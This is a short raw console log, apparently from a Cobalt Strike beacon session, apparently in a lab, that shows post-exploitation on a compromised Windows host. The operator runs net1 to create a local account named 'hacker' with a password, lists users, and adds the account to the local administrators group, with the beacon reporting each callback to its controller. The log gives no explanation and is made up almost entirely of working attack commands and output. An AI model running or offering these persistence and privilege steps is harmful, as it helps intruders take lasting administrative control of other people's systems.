 beacon> execute net1 user hacker q123456. /add
[*] Tasked beacon to execute: net1 user hacker q123456. /add
[+] host called home, sent: 38 bytes
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
hacker
命令运行完毕，但发生一个或多个错误。
beacon> execute net1 localgroup administrators hacker /add
[*] Tasked beacon to execute: net1 localgroup administrators hacker /add
[+] host called home, sent: 50 bytes